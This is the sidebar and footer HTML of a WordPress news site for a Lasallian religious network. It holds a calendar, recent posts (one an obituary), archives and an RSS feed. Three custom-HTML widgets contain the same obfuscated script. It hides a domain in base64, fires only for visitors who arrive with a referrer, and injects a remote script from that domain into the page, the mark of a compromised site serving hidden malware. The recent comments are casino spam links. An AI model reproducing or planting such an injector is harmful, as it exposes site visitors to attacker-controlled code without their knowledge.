		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td id="today">30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.relaf.info/2025/09/">&laquo; Sep</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries clearfix">
		<h3 class="widgettitle"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.relaf.info/necrologie-rabemahafaly-vincent-de-paul-fsc/">NECROLOGIE &#8211; RABEMAHAFALY Vincent de Paul, FSC</a>
									</li>
											<li>
					<a href="https://www.relaf.info/notice-biographique/">NOTICE BIOGRAPHIQUE</a>
									</li>
											<li>
					<a href="https://www.relaf.info/relaf-newsletter-50eme-edition/">RELAF NEWSLETTER- 50ème Edition</a>
									</li>
											<li>
					<a href="https://www.relaf.info/relaf-newsletter-numero-49/">RELAF NEWSLETTER NUMERO 49</a>
									</li>
											<li>
					<a href="https://www.relaf.info/the-funeral-programme-for-the-late-novice-benjamin-msendoo-bagu/">The funeral programme for the late novice Benjamin Msendoo Bagu</a>
									</li>
					</ul>

		</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="smartline_category_posts_single-3" class="widget smartline_category_posts_single clearfix">		<div id="widget-category-posts-single" class="widget-category-posts clearfix">

			<h3 class="widgettitle"><span><a href="https://www.relaf.info/" title="View all posts">Latest post</a><a class="category-archive-link" href="https://www.relaf.info/" title="View all posts"><span class="genericon-next"></span></a></span></h3>			
			<div class="widget-category-posts-content">
			
				
				<article id="post-3461" class="single-post post-3461 post type-post status-publish format-standard hentry category-accueil category-info-es category-madagascar category-relaf category-relaf-accueil">

					<a href="https://www.relaf.info/necrologie-rabemahafaly-vincent-de-paul-fsc/" rel="bookmark"></a>
					
					<h2 class="entry-title post-title"><a href="https://www.relaf.info/necrologie-rabemahafaly-vincent-de-paul-fsc/" rel="bookmark">NECROLOGIE &#8211; RABEMAHAFALY Vincent de Paul, FSC</a></h2>
					<div class="entry-meta postmeta"></div>

					<div class="entry">
						<p>C’est dans foi et l’espérance en la résurrection des morts que nous vous annonçons, avec un profond regret, le rappel à Dieu du Cher Frère&nbsp;:&nbsp; RABEMAHAFALY Vincent de Paul, FSC Décès survenu le matin du 27 septembre 2025 en ses 92 ans dont 73 ans de vie religieuse dans l’Institut des Frères des Ecoles Chrétiennes. De la part de : S.E. Mgr Jean de Dieu RAOELISON,&nbsp;Archevêque d’Antananarivo, S.E. Mgr Mamiarisoa [&#8230;]</p>
						<a href="https://www.relaf.info/necrologie-rabemahafaly-vincent-de-paul-fsc/" class="more-link">&raquo; Read more</a>
					</div>

				</article>

							
			</div>
			
		</div>
	</aside><aside id="meta-2" class="widget widget_meta clearfix"><h3 class="widgettitle"><span>Meta</span></h3>
		<ul>
						<li><a href="https://www.relaf.info/wp-login.php">Log in</a></li>
			<li><a href="https://www.relaf.info/feed/">Entries feed</a></li>
			<li><a href="https://www.relaf.info/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-113" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="archives-2" class="widget widget_archive clearfix"><h3 class="widgettitle"><span>Archives</span></h3>
			<ul>
					<li><a href='https://www.relaf.info/2025/09/'>September 2025</a></li>
	<li><a href='https://www.relaf.info/2025/06/'>June 2025</a></li>
	<li><a href='https://www.relaf.info/2025/01/'>January 2025</a></li>
	<li><a href='https://www.relaf.info/2024/06/'>June 2024</a></li>
	<li><a href='https://www.relaf.info/2024/05/'>May 2024</a></li>
	<li><a href='https://www.relaf.info/2024/04/'>April 2024</a></li>
	<li><a href='https://www.relaf.info/2024/03/'>March 2024</a></li>
	<li><a href='https://www.relaf.info/2024/02/'>February 2024</a></li>
	<li><a href='https://www.relaf.info/2023/10/'>October 2023</a></li>
	<li><a href='https://www.relaf.info/2023/09/'>September 2023</a></li>
	<li><a href='https://www.relaf.info/2023/07/'>July 2023</a></li>
	<li><a href='https://www.relaf.info/2023/04/'>April 2023</a></li>
	<li><a href='https://www.relaf.info/2023/03/'>March 2023</a></li>
	<li><a href='https://www.relaf.info/2023/02/'>February 2023</a></li>
	<li><a href='https://www.relaf.info/2023/01/'>January 2023</a></li>
	<li><a href='https://www.relaf.info/2022/10/'>October 2022</a></li>
	<li><a href='https://www.relaf.info/2022/08/'>August 2022</a></li>
	<li><a href='https://www.relaf.info/2022/07/'>July 2022</a></li>
	<li><a href='https://www.relaf.info/2022/05/'>May 2022</a></li>
	<li><a href='https://www.relaf.info/2022/04/'>April 2022</a></li>
	<li><a href='https://www.relaf.info/2022/03/'>March 2022</a></li>
	<li><a href='https://www.relaf.info/2021/12/'>December 2021</a></li>
	<li><a href='https://www.relaf.info/2021/11/'>November 2021</a></li>
	<li><a href='https://www.relaf.info/2021/09/'>September 2021</a></li>
	<li><a href='https://www.relaf.info/2021/08/'>August 2021</a></li>
	<li><a href='https://www.relaf.info/2021/06/'>June 2021</a></li>
	<li><a href='https://www.relaf.info/2021/05/'>May 2021</a></li>
	<li><a href='https://www.relaf.info/2021/04/'>April 2021</a></li>
	<li><a href='https://www.relaf.info/2021/03/'>March 2021</a></li>
	<li><a href='https://www.relaf.info/2021/01/'>January 2021</a></li>
	<li><a href='https://www.relaf.info/2020/11/'>November 2020</a></li>
	<li><a href='https://www.relaf.info/2020/10/'>October 2020</a></li>
	<li><a href='https://www.relaf.info/2020/09/'>September 2020</a></li>
	<li><a href='https://www.relaf.info/2020/08/'>August 2020</a></li>
	<li><a href='https://www.relaf.info/2020/06/'>June 2020</a></li>
	<li><a href='https://www.relaf.info/2020/04/'>April 2020</a></li>
	<li><a href='https://www.relaf.info/2020/03/'>March 2020</a></li>
	<li><a href='https://www.relaf.info/2020/01/'>January 2020</a></li>
	<li><a href='https://www.relaf.info/2019/12/'>December 2019</a></li>
	<li><a href='https://www.relaf.info/2019/10/'>October 2019</a></li>
	<li><a href='https://www.relaf.info/2019/07/'>July 2019</a></li>
	<li><a href='https://www.relaf.info/2019/04/'>April 2019</a></li>
	<li><a href='https://www.relaf.info/2018/12/'>December 2018</a></li>
	<li><a href='https://www.relaf.info/2018/11/'>November 2018</a></li>
	<li><a href='https://www.relaf.info/2018/10/'>October 2018</a></li>
	<li><a href='https://www.relaf.info/2018/09/'>September 2018</a></li>
	<li><a href='https://www.relaf.info/2018/07/'>July 2018</a></li>
	<li><a href='https://www.relaf.info/2018/04/'>April 2018</a></li>
	<li><a href='https://www.relaf.info/2018/01/'>January 2018</a></li>
	<li><a href='https://www.relaf.info/2017/10/'>October 2017</a></li>
	<li><a href='https://www.relaf.info/2017/07/'>July 2017</a></li>
	<li><a href='https://www.relaf.info/2017/06/'>June 2017</a></li>
	<li><a href='https://www.relaf.info/2017/05/'>May 2017</a></li>
	<li><a href='https://www.relaf.info/2017/03/'>March 2017</a></li>
	<li><a href='https://www.relaf.info/2017/01/'>January 2017</a></li>
	<li><a href='https://www.relaf.info/2016/11/'>November 2016</a></li>
	<li><a href='https://www.relaf.info/2016/10/'>October 2016</a></li>
	<li><a href='https://www.relaf.info/2016/09/'>September 2016</a></li>
	<li><a href='https://www.relaf.info/2016/08/'>August 2016</a></li>
	<li><a href='https://www.relaf.info/2016/07/'>July 2016</a></li>
	<li><a href='https://www.relaf.info/2016/05/'>May 2016</a></li>
	<li><a href='https://www.relaf.info/2016/04/'>April 2016</a></li>
	<li><a href='https://www.relaf.info/2016/02/'>February 2016</a></li>
	<li><a href='https://www.relaf.info/2016/01/'>January 2016</a></li>
	<li><a href='https://www.relaf.info/2015/12/'>December 2015</a></li>
	<li><a href='https://www.relaf.info/2015/11/'>November 2015</a></li>
	<li><a href='https://www.relaf.info/2015/10/'>October 2015</a></li>
	<li><a href='https://www.relaf.info/2015/07/'>July 2015</a></li>
	<li><a href='https://www.relaf.info/2015/06/'>June 2015</a></li>
	<li><a href='https://www.relaf.info/2015/05/'>May 2015</a></li>
	<li><a href='https://www.relaf.info/2015/03/'>March 2015</a></li>
	<li><a href='https://www.relaf.info/2015/01/'>January 2015</a></li>
	<li><a href='https://www.relaf.info/2014/12/'>December 2014</a></li>
	<li><a href='https://www.relaf.info/2014/11/'>November 2014</a></li>
	<li><a href='https://www.relaf.info/2014/10/'>October 2014</a></li>
	<li><a href='https://www.relaf.info/2014/07/'>July 2014</a></li>
			</ul>

			</aside><aside id="rss-9" class="widget widget_rss clearfix"><h3 class="widgettitle"><span><a class="rsswidget rss-widget-feed" href="http://www.lasalle.org/en/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.relaf.info/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.lasalle.org/en/">La Salle</a></span></h3><ul><li><a class='rsswidget' href='https://www.lasalle.org/en/la-salle-connection-episode-1-saint-john-baptist-de-la-salle-his-family-and-his-education/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=la-salle-connection-episode-1-saint-john-baptist-de-la-salle-his-family-and-his-education'>La Salle Connection – Episode 1: Saint John Baptist de La Salle, his family and his education</a> <span class="rss-date">January 26, 2026</span></li><li><a class='rsswidget' href='https://www.lasalle.org/en/district-of-francophone-canada-joins-district-of-eastern-north-america-as-quebec-sector/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=district-of-francophone-canada-joins-district-of-eastern-north-america-as-quebec-sector'>District of Francophone Canada joins District of Eastern North America as Quebec Sector</a> <span class="rss-date">January 23, 2026</span></li><li><a class='rsswidget' href='https://www.lasalle.org/en/new-documentary-on-the-life-and-legacy-of-saint-john-baptist-de-la-salle/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=new-documentary-on-the-life-and-legacy-of-saint-john-baptist-de-la-salle'>New documentary on the life and legacy of Saint John Baptist de La Salle</a> <span class="rss-date">January 23, 2026</span></li><li><a class='rsswidget' href='https://www.lasalle.org/en/fratelli-lebanon-little-things-that-change-lives/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=fratelli-lebanon-little-things-that-change-lives'>Fratelli Lebanon: little things that change lives</a> <span class="rss-date">January 23, 2026</span></li><li><a class='rsswidget' href='https://www.lasalle.org/en/appointment-of-brother-visitor-of-the-district-of-france-and-french-speaking-europe/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=appointment-of-brother-visitor-of-the-district-of-france-and-french-speaking-europe'>Appointment of Brother Visitor of the District of France and French-speaking Europe</a> <span class="rss-date">January 22, 2026</span></li></ul></aside><aside id="recent-comments-2" class="widget widget_recent_comments clearfix"><h3 class="widgettitle"><span>Recent Comments</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://Assistedseniortransitions.com/free-chip-uptown-pokies/" class="url" rel="ugc external nofollow">Related Web Page</a></span> on <a href="https://www.relaf.info/kenya-ground-breaking-ceremony-for-the-construction-of-the-la-salle-primary-school/#comment-515">Kenya – Ground-breaking ceremony for the construction of the La Salle Primary School.</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://Lohaa.de/aml-it.de/pokie-spins-login/" class="url" rel="ugc external nofollow">seminole Hard rock Casino Chips</a></span> on <a href="https://www.relaf.info/kenya-ground-breaking-ceremony-for-the-construction-of-the-la-salle-primary-school/#comment-514">Kenya – Ground-breaking ceremony for the construction of the La Salle Primary School.</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://Teszt2.Hjkbiotech.hu/online-pokies-game/" class="url" rel="ugc external nofollow">click through the up coming website page</a></span> on <a href="https://www.relaf.info/kenya-ground-breaking-ceremony-for-the-construction-of-the-la-salle-primary-school/#comment-513">Kenya – Ground-breaking ceremony for the construction of the La Salle Primary School.</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://preview.templatebundle.net/wp/astrology/2026/01/27/primaplay-casino-mobile-login/" class="url" rel="ugc external nofollow">Is Casino Of The Sun Open</a></span> on <a href="https://www.relaf.info/kenya-ground-breaking-ceremony-for-the-construction-of-the-la-salle-primary-school/#comment-512">Kenya – Ground-breaking ceremony for the construction of the La Salle Primary School.</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.Redi4changesl.biz" class="url" rel="ugc external nofollow">wettstrategie kombiwette</a></span> on <a href="https://www.relaf.info/kenya-ground-breaking-ceremony-for-the-construction-of-the-la-salle-primary-school/#comment-511">Kenya – Ground-breaking ceremony for the construction of the La Salle Primary School.</a></li></ul></aside><aside id="search-2" class="widget widget_search clearfix"><h3 class="widgettitle"><span>Search</span></h3>
	<form role="search" method="get" class="search-form" action="https://www.relaf.info/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="genericon-search"></span>
		</button>
	</form>

</aside>
	</section>
	</div>
	

	
	<footer id="footer" class="clearfix" role="contentinfo">

		
		<div id="footer-text">

			
	<span class="credit-link">
		WordPress Theme: Smartline by ThemeZee.	</span>


		</div>

	</footer>

</div><!-- end #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smartline-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.relaf.info/wp-includes/js/wp-emoji-release.min.js?ver=1a6624e0e6c4edcf67d6dd191af3437f"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.relaf.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
